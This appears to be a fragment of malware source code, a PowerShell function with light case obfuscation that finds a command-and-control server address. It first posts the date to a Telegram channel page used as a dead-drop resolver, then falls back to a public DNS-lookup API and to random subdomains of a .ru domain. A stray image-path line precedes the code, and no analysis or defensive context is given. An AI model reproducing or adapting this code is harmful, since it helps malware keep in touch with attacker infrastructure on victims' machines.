 function domain() {
try {
try {
[System.Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
$respONSE = $(New-Object net.webclient).UpLoadString("https://t.me/s/newtesta1".tolOweR(), $(Get-date));
$domain = $RESPoNsE.spLIT("*")[1].REpLaCE("^", ".");
} catch {
sleeper;
$wc = New-Object net.webclient;
$wc.Headers.Add("Content-Type", "application/json");
$response = $wc.UploadData("https://checkserp.com/tools-api/v1/dns-lookup", [System.Text.Encoding]::UTF8.GetBytes("{`"domain`":`"login.luntick.ru`",`"type`":`"a`"}"));
$domain = [System.Text.Encoding]::UTF8.GetString($response) |? {
$_ -match "\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}"
} |% {$Matches[0]};
};
if (!$domain) {
sleeper;
try {
$domain = [System.Net.Dns]::GetHostAddresses([string]$(Get-Random) + ".luntick.ru");
} catch {};
}
sleeper;
} catch {}
return "$http$domain";
}